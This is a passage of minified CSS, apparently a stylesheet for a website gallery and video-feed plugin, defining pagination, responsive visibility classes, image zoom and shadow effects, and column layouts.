border-radius:5px;}.radius10px img{ border-radius:10px;}.card-caption{ display:none;}.Caption_Content{ color:#ffffff;box-sizing:border-box;padding:10px;}.jfb-big a, .jfb-big img{ cursor:default;}.srizon-pagination{ clear:both;padding:0;width:90%;margin:15px auto;text-align:center;overflow:hidden;line-height:50px;unicode-bidi:bidi-override;}.srizon-pagination li{ display:inline;line-height:50px;}.srizon-pagination a{ color:#666666;font-size:100%;height:25px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination a:hover, .srizon-pagination a:active{ background:#efefef;}.srizon-pagination span.current{ background-color:#bebebe;color:#ffffff;font-size:100%;height:50px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination span.disabled{ font-size:100%;color:#DDDDDD;margin:4px;padding:4px 8px;height:50px;}.hidden{ display:none;visibility:hidden;}.visible-phone{ display:none !important;}.visible-tablet{ display:none !important;}.hidden-desktop{ display:none !important;}.visible-desktop{ display:inherit !important;}@media (min-width:768px) and (max-width:979px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-tablet{ display:inherit !important;} .hidden-tablet{ display:none !important;}}@media (max-width:767px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-phone{ display:inherit !important;} .hidden-phone{ display:none !important;}}.jfbalbum.zoom img{ -webkit-transition:transform 1s;-moz-transition:transform 1s;-ms-transition:transform 1s;-o-transition:transform 1s;transition:transform 1s;}.jfbalbum.zoom img:hover{ -webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}.Caption_Content{ cursor:pointer;}.jfb-big .Caption_Content{ cursor:auto;}div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb, div.vid_icon, span.vid_icon{ position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{ float:left;}div.vid_icon, span.vid_icon{ display:block;position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vid_icon:hover, span.vid_icon:hover{ opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}.elastislide-carousel ul li a{ position:relative;}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{ background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{ overflow:hidden;position:relative;border-collapse:separate;line-height:0;}div.yt-fp-padding{ position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{ float:left;clear:both;}div.titlebelowthumb{ text-align:center;overflow:hidden;padding:5px;}div.yt-fp-outer{ float:left;clear:none;}div.padding2{ padding:2px;}div.padding3{ padding:3px;}div.padding5{ padding:5px;}div.padding7{ padding:7px;}div.padding10{ padding:10px;}div.outerwidthlarge1{ width:100%;}div.outerwidthlarge2{ width:50%;}div.outerwidthlarge3{ width:33.3%;}div.outerwidthlarge4{ width:25%;}div.outerwidthlarge5{ width:20%;}div.rounding7 div.imgbox{ -webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{ -webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{ -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{ -webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{ -webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{ -webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{ -webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{ width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{ width:100%;float:left;clear:both;}div.yt-twd-outer{ line-height:0px;}div.ratio2080 div.yt-twd-outer{ width:20%;}div.ratio2080 div.titlendesc{ width:80%;}div.ratio2575 div.yt-twd-outer{ width:25%;}div.ratio2575 div.titlendesc{ width:75%;}div.ratio3565 div.yt-twd-outer{ width:35%;}div.ratio3565 div.titlendesc{ width:65%;}div.ratio5050 div.yt-twd-outer{ width:50%;}div.ratio5050 div.titlendesc{ width:50%;}div.ratio100 div.yt-twd-outer{ width:100%;}div.ratio100 div.titlendesc{ width:100%;}div.yt-twd-outer{ margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{ margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{ padding:5px 15px !important;margin:0 !important;}div.titlendesc h5{ font-size:26px !important;}div.respslidercontainer{ float:left;width:100%;margin:15px 0;padding:0;position:relative;}table.juser-vid-table{ margin:0 auto;width:100%;height:auto;}.juser-vid-container{ position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;max-width:1920px;margin:0 auto;}.juser-vid-container iframe,.juser-vid-container object,.juser-vid-container embed{ position:absolute;top:0;left:0;width:100%;height:100%;}#tnt_pagination{ display:block;text-align:left;height:22px;line-height:21px;clear:both;padding-top:3px;margin-top:10px;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;}#tnt_pagination a:link, #tnt_pagination a:visited{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#0072bc;width:22px;font-weight:normal;}#tnt_pagination a:hover{ background-color:#DDEEFF;border:1px solid #BBDDFF;color:#0072BC;}#tnt_pagination .active_tnt_link{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #BBDDFF;margin-left:10px;text-decoration:none;background-color:#DDEEFF;color:#0072BC;cursor:default;}#tnt_pagination .disabled_tnt_pagination{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#D7D7D7;cursor:default;}.Caption_Content{ line-height:1 !important;}@media only screen and (max-width:767px){ div.outerwidthsmall1{ width:100% !important;} div.outerwidthsmall2{ width:50% !important;} div.outerwidthsmall3{ width:33.3% !important;} div.yt-twd-outer{ width:100% !important;} div.titlendesc{ width:100% !important;}}